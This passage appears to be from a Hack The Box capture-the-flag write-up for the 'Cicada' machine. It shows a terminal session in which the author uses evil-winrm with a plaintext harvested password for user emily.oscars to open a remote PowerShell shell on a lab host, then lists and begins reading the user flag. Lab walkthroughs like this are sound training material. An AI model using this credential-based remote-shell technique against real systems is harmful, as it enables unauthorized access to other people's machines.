 ┌─[us-dedivip-1]─[10.10.14.31]─[heland@htb-50vxyeik3f]─[~]
[└──╼ [★]$ evil-winrm -i 10.129.231.149 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ../Desktop
[*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ls
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/25/2025 2:13 PM 34 user.txt
[*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> cat user.txt